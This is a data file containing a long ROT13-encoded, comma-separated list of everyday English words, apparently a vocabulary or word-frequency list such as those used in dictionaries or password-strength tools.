ehcgvba,pyvavpf,zbebppna,vaqvpngbe,genzf,cvref,cnenyyryf,sentzrag,grngeb,cbgnffvhz,fngver,pbzcerffrq,ohfvarffzra,vasyhk,frvar,crefcrpgvirf,furygref,qrpernfrf,zbhagvat,sbezhyn_5,pbasrqrenpl,rdhrfgevna,rkchyfvba,znlbef,yvorevn,erfvfgrq,nssvavgl,fueho,harkcrpgrqyl,fgvzhyhf,nzgenx,qrcbegrq,crecraqvphyne,fgngrfzna,junes,fgbelyvarf,ebznarfdhr,jrvtugf,fhesnprq,vagreprcgvbaf,qunxn,penzovqnr,bepurfgenf,ejnaqn,pbapyhqr,pbafgvghgrf,fhofvqvnevrf,nqzvffvbaf,cebfcrpgvir,furne,ovyvathny,pnzcnvtavat,cerfvqvat,qbzvangvba,pbzzrzbengvir,genvyvat,pbasvfpngrq,crgeby,npdhvfvgvbaf,cbylzre,baylvapyhqr,puybevqr,ryringvbaf,erfbyhgvbaf,uheqyrf,cyrqtrq,yvxryvubbq,bowrpgrq,rerpg,rapbqvat,qngnonfrf,nevfgbgyr,uvaqhf,znefurf,objyrq,zvavfgrevny,tenatr,npebalz,naarkngvba,fdhnqf,nzovrag,cvytevzf,obgnal,fbsyn,nfgebabzre,cynargnel,qrfpraqvat,orfgbjrq,prenzvpf,qvcybznpl,zrgnobyvfz,pbybavmngvba,cbgbznp,nsevpnaf,ratenirq,erplpyvat,pbzzvgzragf,erfbanapr,qvfpvcyvanel,wnznvpna,aneengrq,fcrpgeny,gvccrenel,jngresbeq,fgngvbanel,neovgengvba,genafcnerapl,guerngraf,pebffebnqf,fynybz,birefrr,pragranel,vapvqrapr,rpbabzvrf,yvirel,zbvfgher,arjfyrggre,nhgbovbtencuvpny,ouhgna,cebcryyrq,qrcraqrapr,zbqrengryl,nqbor,oneeryf,fhoqvivfvbaf,bhgybbx,ynoryyrq,fgengsbeq,nevfvat,qvnfcben,onebal,nhgbzbovyrf,beanzragny,fyngrq,abezf,cevzrgvzr,trarenyvmrq,nanylfgf,irpgbef,yvolna,lvryqrq,pregvsvpngrf,ebbgrq,ireanphyne,orynehfvna,znexrgcynpr,cerqvpgvba,snvesnk,znynjv,ivehfrf,jbbqrq,qrzbf,znhevgvhf,cebfcrebhf,pbvapvqrq,yvoregvrf,uhqqrefsvryq,nfprag,jneavatf,uvaqhvfz,tyhpbfr,chyvgmre,hahfrq,svygref,vyyrtvgvzngr,npdhvggrq,cebgrfgnagf,pnabcl,fgncyr,cflpurqryvp,jvaqvat,noonf,cngujnlf,purygraunz,yntbf,avpur,vainqref,cebcbaragf,oneerq,pbairefryl,qbapnfgre,erprffvba,rzoenprq,erzngpu,pbaprffvba,rzvtengvba,hctenqrf,objyf,gnoyrgf,erzvkrq,ybbcf,xrafvatgba,fubbgbhg,zbanepuf,betnavmref,unezshy,chawnov,oebnqonaq,rkrzcg,arbyvguvp,cebsvyrf,cbegenlf,cnezn,plevyyvp,dhnfv,nggrfgrq,ertvzragny,erivir,gbecrqbrf,urvqryoret,eulguzf,fcurevpny,qrabgr,ulzaf,vpbaf,gurbybtvna,dnrqn,rkprcgvbanyyl,ervafgngrq,pbzhar,cynlubhfr,yboolvat,tebffvat,ivprebl,qryviref,ivfhnyyl,nezvfgvpr,hgerpug,flyynoyr,iregvprf,nanybtbhf,naark,ersheovfurq,ragenagf,xavtugrq,qvfpvcyr,eurgbevp,qrgnvyvat,vanpgvingrq,onyynqf,nytnr,vagrafvsvrq,snibhenoyr,fnavgngvba,erprviref,cbeabtencul,pbzzrzbengrq,pnaabaf,ragehfgrq,znavsbyq,cubgbtencuref,chroyb,grkgvyrf,fgrnzre,zlguf,znedhrff,bajneq,yvghetvpny,ebzarl,hmorxvfgna,pbafvfgrapl,qrabgrq,uregsbeqfuver,pbairk,urnevatf,fhyshe,havirefvqnq,cbqpnfg,fryrpgvat,rzcrebef,nevfrf,whfgvprf,1840f,zbatbyvna,rkcybvgrq,grezvangvba,qvtvgnyyl,vasrpgvbhf,frqna,flzzrgevp,crany,vyyhfgengr,sbezhyngvba,nggevohgr,ceboyrzngvp,zbqhyne,vairefr,oregu,frnepurf,ehgtref,yrvprfgrefuver,raguhfvnfgf,ybpxurrq,hcjneqf,genafirefr,nppbynqrf,onpxjneq,nepunrbybtvfgf,pehfnqref,aherzoret,qrsrpgf,sreevrf,ibthr,pbagnvaref,bcravatf,genafcbegvat,frcnengrf,yhzche,chepunfrf,nggnva,jvpuvgn,gbcbybtl,jbbqynaqf,qryrgrq,crevbqvpnyyl,flagnk,bireghearq,zhfvpnyf,pbec.,fgenfobhet,vafgnovyvgl,angvbanyr,cerinvyvat,pnpur,znenguv,irefnvyyrf,hazneevrq,tenvaf,fgenvgf,nagntbavfg,frtertngvba,nffvfgnagf,q'rgng,pbagragvba,qvpgngbefuvc,hacbchyne,zbgbeplpyrf,pevgrevba,nanylgvpny,fnymohet,zvyvgnagf,unatrq,jbeprfgrefuver,rzcunfvmr,cnenylzcvp,rehcgrq,pbaivaprf,bssraprf,bkvqngvba,abhaf,cbchynpr,ngnev,fcnaarq,unmneqbhf,rqhpngbef,cynlnoyr,oveguf,onun'v,cerfrnfba,trarengrf,vaivgrf,zrgrbebybtvpny,unaqobbx,sbbguvyyf,rapybfher,qvsshfvba,zvemn,pbairetrapr,trrybat,pbrssvpvrag,pbaarpgbe,sbezhyn_6,plyvaqevpny,qvfnfgref,cyrnqrq,xabkivyyr,pbagnzvangvba,pbzcbfr,yvoregnevna,neebaqvffrzrag,senapvfpna,vagrepbagvaragny,fhfprcgvoyr,vavgvngvba,znynevn,haorngra,pbafbanagf,jnvirq,fnybba,cbchynevmrq,rfgnqvb,cfrhqb,vagreqvfpvcyvanel,genafcbegf,genafsbezref,pneevntrf,obzovatf,eribyirf,prqrq,pbyynobengbe,pryrfgvny,rkrzcgvba,pbypurfgre,znygrfr,bprnavp,yvthr,pergr,funerubyqre,ebhgrq,qrcvpgvbaf,evqqra,nqivfbef,pnyphyngr,yraqvat,thnatmubh,fvzcyvpvgl,arjfpnfg,fpurqhyvat,fabhg,ryvbg,haqregnxvat,nezravnaf,abggvatunzfuver,juvgvfu,pbafhygrq,qrsvpvrapl,fnyyr,pvarznf,fhcrefrqrq,evtbebhf,xrezna,pbairarq,ynaqbjaref,zbqreavmngvba,riravatf,cvgpurf,pbaqvgvbany,fpnaqvanivn,qvssrerq,sbezhyngrq,plpyvfgf,fjnzv,thlnan,qharf,ryrpgevsvrq,nccnynpuvna,noqbzra,fpranevbf,cebgbglcrf,fvaqu,pbafbanag,nqncgvir,obebhtuf,jbyireunzcgba,zbqryyvat,plyvaqref,nzbhagrq,zvavzvmr,nzonffnqbef,yrava,frggyre,pbvapvqr,nccebkvzngvba,tebhcvat,zhenyf,ohyylvat,ertvfgref,ehzbhef,ratntrzragf,raretrgvp,iregrk,naanyf,obeqrevat,trbybtvp,lryybjvfu,ehabss,pbairegf,nyyrtural,snpvyvgngrq,fngheqnlf,pbyyvrel,zbavgberq,envasberfg,vagresnprf,trbtencuvpnyyl,vzcnverq,cerinyrapr,wbnpuvz,cncreonpx,fybjrq,funaxne,qvfgvathvfuvat,frzvany,pngrtbevmrq,nhgubevfrq,nhfcvprf,onaqjvqgu,nffregf,eroenaqrq,onyxnaf,fhccyrzragrq,fryqbz,jrnivat,pncfhyr,ncbfgyrf,cbchybhf,zbazbhgu,cnlybnq,flzcubavp,qrafryl,fuberyvar,znantrevny,znfbael,nagvbpu,nirentrf,grkgobbxf,eblnyvfg,pbyvfrhz,gnaqrz,oerjref,qvbprfna,cbfguhzbhf,jnyyrq,vapbeerpgyl,qvfgevohgvbaf,rafhrq,ernfbanoyl,tenssvgv,cebcntngvba,nhgbzngvba,unezbavp,nhtzragrq,zvqqyrjrvtug,yvzof,rybatngrq,ynaqsnyy,pbzcnengviryl,yvgreny,tebffrq,xbccra,jniryratgu,1830f,preroeny,obnfgf,pbatrfgvba,culfvbybtvpny,cenpgvgvbare,pbnfgf,pnegbbavfg,haqvfpybfrq,sebagny,ynhapurf,ohethaql,dhnyvsvref,vzcbfvat,fgnqr,synaxrq,nfflevna,envqrq,zhygvcynlre,zbagnar,purfncrnxr,cngubybtl,qenvaf,ivarlneqf,vagrepbyyrtvngr,frzvpbaqhpgbe,tenffynaq,pbairl,pvgngvbaf,cerqbzvanag,erwrpgf,orarsvgrq,lnubb,tencuf,ohfvrfg,rapbzcnffvat,unzyrgf,rkcyberef,fhccerff,zvabef,tencuvpny,pnyphyhf,frqvzrag,vagraqf,qviregrq,znvayvar,habccbfrq,pbggntrf,vavgvngr,nyhzahf,gbjrq,nhgvfz,sbehzf,qneyvatgba,zbqreavfg,bksbeqfuver,yrpgherq,pncvgnyvfg,fhccyvref,cnapunlng,npgerffrf,sbhaqel,fbhguobhaq,pbzzbqvgl,jrfyrlna,qvivqrf,cnyrfgvavnaf,yhgba,pnergnxre,aboyrzna,zhgval,betnavmre,cersreraprf,abzrapyngher,fcyvgf,hajvyyvat,bssraqref,gvzbe,erylvat,unysgvzr,frzvgvp,nevguzrgvp,zvyrfgbar,wrfhvgf,nepgvvqnr,ergevrirq,pbafhzvat,pbagraqre,rqtrq,cynthrq,vapyhfvir,genafsbezvat,xuzre,srqrenyyl,vafhetragf,qvfgevohgvat,nzurefg,eraqvgvba,cebfrphgbef,ivnqhpg,qvfdhnyvsvrq,xnohy,yvghetl,cerinvyrq,erryrpgrq,vafgehpgbef,fjvzzref,ncregher,puhepulneq,vagreiragvbaf,gbgnyf,qnegf,zrgebcbyvf,shryf,syhrag,abeguobhaq,pbeerpgvbany,vasyvpgrq,oneevfgre,ernyzf,phyghenyyl,nevfgbpengvp,pbyynobengvat,rzcunfvmrf,puberbtencure,vachgf,rafrzoyrf,uhzobyqg,cenpgvfrq,raqbjrq,fgenvaf,vasevatrzrag,nepunrbybtvfg,pbatertngvbany,zntan,eryngvivgl,rssvpvragyl,cebyvsrengvba,zvkgncr,noehcgyl,ertrarengvba,pbzzvffvbavat,lhxba,nepunvp,eryhpgnagyl,ergnvyre,abegunzcgbafuver,havirefnyyl,pebffvatf,obvyref,avpxrybqrba,erihr,nooerivngvba,ergnyvngvba,fpevcgher,ebhgvaryl,zrqvpvany,orarqvpgvar,xralna,ergragvba,qrgrevbengrq,tynpvref,ncceragvprfuvc,pbhcyvat,erfrnepurq,gbcbtencul,ragenaprf,nanurvz,cvibgny,pbzcrafngr,nepurq,zbqvsl,ervasbepr,qhffryqbes,wbhearlf,zbgbefcbeg,pbaprqrq,fhzngen,fcnavneqf,dhnagvgngvir,ybver,pvarzngbtencul,qvfpneqrq,obgfjnan,zbenyr,ratvarq,mvbavfg,cuvynaguebcl,fnvagr,sngnyvgvrf,plcevbg,zbgbefcbegf,vaqvpngbef,cevpvat,vafgvghg,orguyrurz,vzcyvpngrq,tenivgngvbany,qvssreragvngvba,ebgbe,guevivat,cerprqrag,nzovthbhf,pbaprffvbaf,sberpnfg,pbafreirq,serznagyr,nfcunyg,ynaqfyvqr,zvqqyrfoebhtu,sbezhyn_7,uhzvqvgl,birefrrvat,puebabybtvpny,qvnevrf,zhygvangvbany,pevzrna,gheabire,vzcebivfrq,lbhguf,qrpynerf,gnfznavna,pnanqvraf,shzoyr,ersvarel,jrrxqnlf,hapbafgvghgvbany,hcjneq,thneqvnaf,oebjavfu,vzzvarag,unznf,raqbefrzrag,anghenyvfg,zneglef,pnyrqbavn,pubeqf,lrfuvin,ercgvyrf,frirevgl,zvgfhovfuv,snvef,vafgnyyzrag,fhofgvghgvba,ercregbel,xrlobneqvfg,vagrecergre,fvyrfvn,abgvprnoyr,euvarynaq,genafzvg,vapbafvfgrag,obbxyrg,npnqrzvrf,rcvgurg,cregnvavat,cebterffviryl,ndhngvpf,fpehgval,cersrpg,gbkvpvgl,ehttrq,pbafhzr,b'qbaaryy,ribyir,havdhryl,pnonerg,zrqvngrq,ynaqbjare,genaftraqre,cnynmmb,pbzcvyngvbaf,nyohdhredhr,vaqhpr,fvanv,erznfgrerq,rssvpnpl,haqrefvqr,nanybthr,fcrpvsl,cbffrffvat,nqibpngvat,pbzcngvovyvgl,yvorengrq,terraivyyr,zrpxyraohet,urnqre,zrzbevnyf,frjntr,eubqrfvn,1800f,fnynevrf,ngbyy,pbbeqvangvat,cnegvfnaf,ercrnyrq,nzvqfg,fhowrpgvir,bcgvzvmngvba,arpgne,ribyivat,rkcybvgf,znquln,fglyvat,npphzhyngvba,envba,cbfgntr,erfcbaqf,ohppnarref,sebagzna,oeharv,puberbtencul,pbngrq,xvargvp,fnzcyrq,vasynzzngbel,pbzcyrzragnel,rpyrpgvp,abegr,ivwnl,n.x.n,znvam,pnfhnygl,pbaarpgvivgl,ynherngr,senapuvfrf,lvqqvfu,erchgrq,hachoyvfurq,rpbabzvpny,crevbqvpnyf,iregvpnyyl,ovplpyrf,oerguera,pncnpvgvrf,havgnel,nepurbybtvpny,grufvy,qbzrfqnl,jrueznpug,whfgvsvpngvba,natrerq,zlfber,svryqrq,nohfrf,ahgevragf,nzovgvbaf,gnyhx,onggyrfuvcf,flzobyvfz,fhcrevbevgl,artyrpg,nggraqrrf,pbzzragnevrf,pbyynobengbef,cerqvpgvbaf,lbexre,oerrqref,vairfgvat,yvoerggb,vasbeznyyl,pbrssvpvragf,zrzbenaqhz,cbhaqre,pbyyvatjbbq,gvtugyl,raivfvbarq,neobe,zvfgnxrayl,pncgherf,arfgvat,pbasyvpgvat,raunapvat,fgerrgpne,znahsnpgherf,ohpxvatunzfuver,erjneqf,pbzzrzbengvat,fgbal,rkcraqvgher,gbeanqbrf,frznagvp,erybpngr,jrvzne,vorevna,fvtugrq,vagraqvat,rafvta,orirentrf,rkcrpgngvba,qvssreragvngr,prageb,hgvyvmrf,fnkbcubavfg,pngpuzrag,genaflyinavn,rpbflfgrzf,fubegrfg,frqvzragf,fbpvnyvfgf,varssrpgvir,xncbbe,sbezvqnoyr,urebvar,thnagnanzb,cercnerf,fpnggrevat,cnzcuyrg,irevsvrq,ryrpgbe,onebaf,gbgnyvat,fuehof,clerarrf,nznytnzngvba,zhghnyyl,ybatvghqvany,pbzgr,artngviryl,znfbavp,raibl,frkrf,nxone,zlguvpny,gbatn,ovfubcevp,nffrffzragf,znynln,jneaf,vagrevbef,errsf,ersyrpgvbaf,arhgenyvgl,zhfvpnyyl,abznqvp,jngrejnlf,cebirapr,pbyynobengr,fpnyrq,nqhygubbq,rzretrf,rhebf,bcgvpf,vapragvirf,bireynaq,crevbqvpny,yvrtr,njneqvat,ernyvmngvba,fynat,nssvezrq,fpubbare,ubxxnvqb,pmrpubfybinx,cebgrpgbengr,haqensgrq,qvfnterrq,pbzzraprzrag,ryrpgbef,fcehpr,fjvaqba,shryrq,rdhngbevny,vairagvbaf,fhvgrf,fybirar,onpxqebc,nqwhapg,raretvrf,erzanag,vaunovg,nyyvnaprf,fvzhypnfg,ernpgbef,zbfdhrf,geniryyref,bhgsvryqre,cyhzntr,zvtengbel,orava,rkcrevzragrq,svoer,cebwrpgvat,qensgvat,ynhqr,rivqraprq,abegureazbfg,vaqvpgrq,qverpgvbany,ercyvpngvba,peblqba,pbzrqvrf,wnvyrq,betnavmrf,qribgrrf,erfreibvef,gheergf,bevtvangr,rpbabzvfgf,fbatjevgref,whagn,gerapurf,zbhaqf,cebcbegvbaf,pbzrqvp,ncbfgyr,nmreonvwnav,snezubhfr,erfrzoyrq,qvfehcgrq,cynlonpx,zvkrf,qvntbany,eryrinapr,tbirea,cebtenzzre,tqnafx,znvmr,fbhaqgenpxf,graqrapvrf,znfgrerq,vzcnpgrq,oryvriref,xvybzrger,vagreirar,punvecrefba,nrebqebzr,fnvyf,fhofvqvrf,rafherf,nrfgurgvpf,pbaterffrf,engvbf,fneqvavn,fbhgureazbfg,shapgvbarq,pbagebyyref,qbjajneq,enaqbzyl,qvfgbegvba,ertragf,cnyngvar,qvfehcgvba,fcvevghnyvgl,ivquna,genpgf,pbzcvyre,iragvyngvba,napubentr,flzcbfvhz,nffreg,cvfgbyf,rkpryyrq,nirahrf,pbaiblf,zbavxre,pbafgehpgvbaf,cebcbarag,cunfrq,fcvarf,betnavfvat,fpuyrfjvt,cbyvpvat,pnzcrbangb,zvarq,ubheyl,pebvk,yhpengvir,nhguragvpvgl,unvgvna,fgvzhyngvba,ohexvan,rfcvbantr,zvqsvryq,znahnyyl,fgnssrq,njnxravat,zrgnobyvp,ovbtencuvrf,ragercerarhefuvc,pbafcvphbhf,thnatqbat,cersnpr,fhotebhc,zlgubybtvpny,nqwhgnag,srzvavfz,ivyavhf,birefrrf,ubabhenoyr,gevcbyv,fglyvmrq,xvanfr,fbpvrgr,abgbevrgl,nygvghqrf,pbasvthengvbaf,bhgjneq,genafzvffvbaf,naabhaprf,nhqvgbe,rgunaby,pyhor,anawvat,zrppn,unvsn,oybtf,cbfgznfgre,cnenzvyvgnel,qrcneg,cbfvgvbavat,cbgrag,erpbtavmnoyr,fcver,oenpxrgf,erzrzoenapr,bireynccvat,ghexvp,negvphyngrq,fpvragbybtl,bcrengvp,qrcybl,ernqvarff,ovbgrpuabybtl,erfgevpg,pvarzngbtencure,vairegrq,flabalzbhf,nqzvavfgengviryl,jrfgcunyvn,pbzzbqvgvrf,ercynprf,qbjaybnqf,pragenyvmrq,zhavgvbaf,cernpurq,fvpuhna,snfuvbanoyr,vzcyrzragngvbaf,zngevprf,uvi/nvqf,yblnyvfg,yhmba,pryroengrf,unmneqf,urverff,zrepranevrf,flabalz,perbyr,ywhoywnan,grpuavpvna,nhqvgvbarq,grpuavpvnaf,ivrjcbvag,jrgynaq,zbatbyf,cevapryl,funevs,pbngvat,qlanfgvrf,fbhgujneq,qbhoyvat,sbezhyn_8,znlbeny,uneirfgvat,pbawrpgher,tbnygraqre,bprnavn,fcbxnar,jrygrejrvtug,oenpxrg,tngurevatf,jrvtugrq,arjfpnfgf,zhffbyvav,nssvyvngvbaf,qvfnqinagntr,ivoenag,fcurerf,fhygnangr,qvfgevohgbef,qvfyvxrq,rfgnoyvfurf,znepurf,qenfgvpnyyl,lvryqvat,wrjryyrel,lbxbunzn,infphyne,nveyvsg,pnabaf,fhopbzzvggrr,ercerffvba,fgeratguf,tenqrq,bhgfcbxra,shfrq,crzoebxr,svyzbtencul,erqhaqnag,sngvthr,ercrny,guernqf,ervffhr,craanag,rqvoyr,incbe,pbeerpgvbaf,fgvzhyv,pbzzrzbengvba,qvpgngbe,nanaq,frprffvba,nznffrq,bepuneqf,cbagvsvpny,rkcrevzragngvba,terrgrq,onatbe,sbejneqf,qrpbzcbfvgvba,dhena,gebyyrl,purfgresvryq,genirefr,frezbaf,ohevnyf,fxvre,pyvzof,pbafhygnagf,crgvgvbarq,ercebqhpr,cnegrq,vyyhzvangrq,xheqvfgna,ervtarq,bpphcnagf,cnpxntrq,trbzrgevqnr,jbira,erthyngvat,cebgntbavfgf,pensgrq,nssyhrag,pyretlzna,pbafbyrf,zvtenag,fhcerznpl,nggnpxref,pnyvcu,qrsrpg,pbairpgvba,enyyvrf,uheba,erfva,frthaqn,dhbgn,jnefuvc,birefrra,pevgvpvmvat,fuevarf,tynzbetna,ybjrevat,ornhk,unzcrerq,vainfvbaf,pbaqhpgbef,pbyyrpgf,oyhrtenff,fheebhaqf,fhofgengrf,crecrghny,puebabybtl,chyzbanel,rkrphgvbaf,pevzrn,pbzcvyvat,abpghvqnr,onggyrq,ghzbef,zvafx,abitbebq,freivprq,lrnfg,pbzchgngvba,fjnzcf,gurbqbe,onebargpl,fnysbeq,hehthnlna,fubegntrf,bqvfun,fvorevna,abirygl,pvarzngvp,vaivgngvbany,qrpxf,qbjntre,bccerffvba,onaqvgf,nccryyngr,fgngr-bs-gur-neg,pynqr,cnynprf,fvtanyyvat,tnynkvrf,vaqhfgevnyvfg,grafbe,yrneag,vapheerq,zntvfgengrf,ovaqf,beovgf,pvhqnq,jvyyvatarff,cravafhyne,onfvaf,ovbzrqvpny,funsgf,zneyobebhtu,obhearzbhgu,jvgufgnaq,svgmebl,qharqva,inevnapr,fgrnzfuvc,vagrtengvat,zhfphyne,svarf,nxeba,ohyobculyyhz,znyzb,qvfpybfrq,pbearefgbar,ehajnlf,zrqvpvarf,gjragl20,trgglfohet,cebterffrf,sevtngrf,obqvrq,genafsbezngvbaf,genafsbezf,uryraf,zbqryyrq,irefngvyr,erthyngbe,chefhvgf,yrtvgvznpl,nzcyvsvre,fpevcgherf,iblntrf,rknzvarf,cerfragref,bpgntbany,cbhygel,sbezhyn_9,nangbyvn,pbzchgrq,zvtengr,qverpgbevny,uloevqf,ybpnyvmrq,cersreevat,thttraurvz,crefvfgrq,tenffebbgf,vasynzzngvba,svfurel,bgntb,ivtbebhf,cebsrffvbaf,vafgehpgvbany,varkcrafvir,vafhetrapl,yrtvfyngbef,frdhryf,fheanzrf,ntenevna,fgnvayrff,anvebov,zvanf,sberehaare,nevfgbpenpl,genafvgvbaf,fvpvyvna,fubjpnfrq,qbfrf,uvebfuvzn,fhzznevmrq,trneobk,rznapvcngvba,yvzvgngvba,ahpyrv,frvfzvp,nonaqbazrag,qbzvangvat,nccebcevngvbaf,bpphcngvbaf,ryrpgevsvpngvba,uvyyl,pbagenpgvat,rknttrengrq,ragregnvare,xnmna,bevpba,pnegevqtrf,punenpgrevmngvba,cnepry,znunenwn,rkprrqf,nfcvevat,bovghnel,synggrarq,pbagenfgrq,aneengvba,ercyvrf,boyvdhr,bhgcbfg,sebagf,neenatre,gnyzhq,xrlarf,qbpgevarf,raqherq,pbasrffrf,sbegvsvpngvba,fhcreivfbef,xvybzrgre,npnqrzvr,wnzzh,onguhefg,cvenpl,cebfgvghgrf,anineer,phzhyngvir,pehvfrf,yvsrobng,gjvaarq,enqvpnyf,vagrenpgvat,rkcraqvgherf,jrksbeq,yvoer,shgfny,phengrq,pybpxjvfr,pbyybdhvnyyl,cebpherzrag,vzznphyngr,ylevpvfg,raunaprzrag,cbeprynva,nymurvzre,uvtuyvtugvat,whqnu,qvfnterrzragf,fgbelgryyvat,furygrerq,jebpynj,inhqrivyyr,pbagenfgf,arbpynffvpny,pbzcnerf,pbagenfgvat,qrpvqhbhf,senapnvfr,qrfpevcgvir,plpyvp,ernpgvir,nagvdhvgvrf,zrvwv,ercrngf,perqvgbef,sbepvoyl,arjznexrg,cvpgherfdhr,vzcraqvat,harira,ovfba,enprjnl,fbyirag,rphzravpny,bcgvp,cebsrffbefuvc,uneirfgrq,jngrejnl,onawb,cunenbu,trbybtvfg,fpnaavat,qvffrag,erplpyrq,haznaarq,ergerngvat,tbfcryf,ndhrqhpg,oenapurq,gnyyvaa,tebhaqoernxvat,flyynoyrf,unatne,qrfvtangvbaf,cebprqheny,pengref,pnovaf,rapelcgvba,naguebcbybtvfg,zbagrivqrb,bhgtbvat,vairearff,punggnabbtn,snfpvfz,pnynvf,puncryf,tebhaqjngre,qbjasnyy,zvfyrnqvat,ebobgvp,gbegevpvqnr,cvkry,unaqry,cebuvovg,perjr,eranzvat,ercevfrq,xvpxbss,yrsgvfg,fcnprq,vagrtref,pnhfrjnl,cvarf,nhgubefuvc,betnavfr,cgbyrzl,npprffvovyvgl,iveghrf,yrfvbaf,vebdhbvf,dhe'na,ngurvfg,flagurfvmrq,ovraavny,pbasrqrengrf,qvrgnel,fxngref,fgerffrf,gnevss,xbernaf,vagrepvgl,erchoyvpf,dhvagrg,onebarff,anvir,nzcyvghqr,vafvfgrapr,govyvfv,erfvqhrf,tenzzngvpny,qvirefvsvrq,rtlcgvnaf,nppbzcnavzrag,ivoengvba,ercbfvgbel,znaqny,gbcbybtvpny,qvfgvapgvbaf,pburerag,vainevnag,onggref,ahrib,vagreangvbanyf,vzcyrzragf,sbyybjre,onuvn,jvqrarq,vaqrcraqragf,pnagbarfr,gbgnyrq,thnqnynwnen,jbyirevarf,orsevraqrq,zhmmyr,fheirlvat,uhatnevnaf,zrqvpv,qrcbegngvba,enlba,nccebk,erpbhagf,nggraqf,pyrevpny,uryyravp,sheavfurq,nyyrtvat,fbyhoyr,flfgrzvp,tnyynagel,obyfurivx,vagreirarq,ubfgry,thacbjqre,fcrpvnyvfvat,fgvzhyngr,yrvqra,erzbirf,gurzngvp,sybeny,onsgn,cevagref,pbatybzrengr,rebqrq,nanylgvp,fhpprffviryl,yruvtu,gurffnybavxv,xvyqn,pynhfrf,nfpraqrq,arueh,fpevcgrq,gbxhtnjn,pbzcrgrapr,qvcybzngf,rkpyhqr,pbafrpengvba,serrqbzf,nffnhygf,erivfvbaf,oynpxfzvgu,grkghny,fcnefr,pbapnpns,fynva,hcybnqrq,raentrq,junyvat,thvfr,fgnqvhzf,qrohgvat,qbezvgbel,pneqvbinfphyne,lhaana,qvbprfrf,pbafhygnapl,abgvbaf,ybeqfuvc,nepuqrnpba,pbyyvqrq,zrqvny,nvesvryqf,tnezrag,jerfgyrq,nqevngvp,erirefny,ershryvat,irevsvpngvba,wnxbo,ubefrfubr,vagevpngr,irenpehm,fnenjnx,flaqvpngvba,flagurfvmre,nagubybtvrf,fgngher,srnfvovyvgl,thvyynhzr,aneengvirf,choyvpvmrq,nagevz,vagrezvggrag,pbafgvghragf,tevzfol,svyzznxvat,qbcvat,haynjshy,abzvanyyl,genafzvggvat,qbphzragvat,frngre,vagreangvbanyr,rwrpgrq,fgrnzobng,nyfnpr,obvfr,varyvtvoyr,trnerq,inffny,zhfgrerq,ivyyr,vayvar,cnvevat,rhenfvna,xletlmfgna,oneafyrl,ercevfr,fgrerbglcrf,ehfurf,pbasbez,sversvtugref,qrcbegvib,eribyhgvbanevrf,enoovf,pbapheerapl,punegref,fhfgnvavat,nfcvengvbaf,nytvref,puvpurfgre,snyxynaq,zbecubybtvpny,flfgrzngvpnyyl,ibypnabrf,qrfvtangr,negjbexf,erpynvzrq,whevfg,natyvn,erfheerpgrq,punbgvp,srnfvoyr,pvephyngvat,fvzhyngrq,raivebazragnyyl,pbasvarzrag,nqiragvfg,uneevfohet,ynoberef,bfgrafvoyl,havirefvnqr,crafvbaf,vasyhramn,oengvfynin,bpgnir,ersheovfuzrag,tbguraohet,chgva,onenatnl,naancbyvf,oernfgfgebxr,vyyhfgengrf,qvfgbegrq,puberbtencurq,cebzb,rzcunfvmvat,fgnxrubyqref,qrfpraqf,rkuvovgvat,vagevafvp,vairegroengrf,rirayl,ebhaqnobhg,fnygf,sbezhyn_10,fgengn,vauvovgvba,oenapuvat,fglyvfgvp,ehzberq,ernyvfrf,zvgbpubaqevny,pbzzhgrq,nqureragf,ybtbf,oybbzoret,gryrabiryn,thvarnf,punepbny,ratntrf,jvarel,ersyrpgvir,fvran,pnzoevqtrfuver,irageny,synfuonpx,vafgnyyvat,ratenivat,tenffrf,geniryyre,ebgngrq,cebcevrgbe,angvbanyvgvrf,cerprqrapr,fbheprq,genvaref,pnzobqvna,erqhpgvbaf,qrcyrgrq,fnunena,pynffvsvpngvbaf,ovbpurzvfgel,cynvagvssf,neoberghz,uhznavfg,svpgvgvbhf,nyrccb,pyvzngrf,onmnne,uvf/ure,ubzbtrarbhf,zhygvcyvpngvba,zbvarf,vaqrkrq,yvathvfg,fxryrgny,sbyvntr,fbpvrgny,qvssreragvngrq,vasbezvat,znzzny,vasnapl,nepuviny,pnsrf,znyyf,tenrzr,zhfrr,fpuvmbcueravn,snetb,cebabhaf,qrevingvba,qrfpraq,nfpraqvat,grezvangvat,qrivngvba,erpncgherq,pbasrffvbaf,jrnxravat,gnwvxvfgna,onunqhe,cnfgher,o/uvc,qbartny,fhcreivfvat,fvxuf,guvaxref,rhpyvqrna,ervasbeprzrag,sevnef,cbegntr,shfpbhf,yhpxabj,flapuebavmrq,nffregvba,pubvef,cevingvmngvba,pbeebfvba,zhygvghqr,fxlfpencre,eblnygvrf,yvtnzrag,hfnoyr,fcberf,qverpgf,pynfurq,fgbpxcbeg,sebagrq,qrcraqrapl,pbagvthbhf,ovbybtvfg,onpxfgebxr,cbjreubhfr,serfpbrf,culybtrargvp,jryqvat,xvyqner,tnoba,pbairlrq,nhtfohet,frirea,pbagvahhz,fnuvo,yvyyr,vawhevat,cnffrevsbezrfsnzvyl,fhpprrqf,genafyngvat,havgnevna,fgneghc,gheohyrag,bhgylvat,cuvynaguebcvp,fgnavfynj,vqbyf,pynerzbag,pbavpny,unelnan,nezntu,oyraqrq,vzcyvpvg,pbaqvgvbarq,zbqhyngvba,ebpuqnyr,ynobheref,pbvantr,fubegfgbc,cbgfqnz,trnef,borfvgl,orfgfryyre,nqivfref,obhgf,pbzrqvnaf,wbmrs,ynhfnaar,gnkbabzvp,pbeeryngrq,pbyhzovna,znear,vaqvpngvbaf,cflpubybtvfgf,yvory,rqvpg,ornhsbeg,qvfnqinagntrf,erany,svanyvmrq,enprubefr,hapbairagvbany,qvfgheonaprf,snyfryl,mbbybtl,nqbearq,erqrfvta,rkrphgvat,aneebjre,pbzzraqrq,nccyvnaprf,fgnyyf,erfhetrapr,fnfxngbba,zvfpryynarbhf,crezvggvat,rcbpu,sbezhyn_11,phzoevn,sbersebag,irqvp,rnfgraqref,qvfcbfrq,fhcreznexrgf,ebjre,vauvovgbe,zntarfvhz,pbybheshy,lhfhs,uneebj,sbezhynf,pragenyyl,onynapvat,vbavp,abpgheany,pbafbyvqngr,beangr,envqvat,punevfzngvp,nppryrengr,abzvangr,erfvqhny,qunov,pbzzrzbengrf,nggevohgvba,havaunovgrq,zvaqnanb,ngebpvgvrf,trarnybtvpny,ebznav,nccyvpnag,ranpgzrag,nofgenpgvba,gebhtu,chycvg,zvahfphyr,zvfpbaqhpg,teranqrf,gvzryl,fhccyrzragf,zrffntvat,pheingher,prnfrsver,grynatnan,fhfdhrunaan,oenxvat,erqvfgevohgvba,fuerircbeg,arvtuobheubbqf,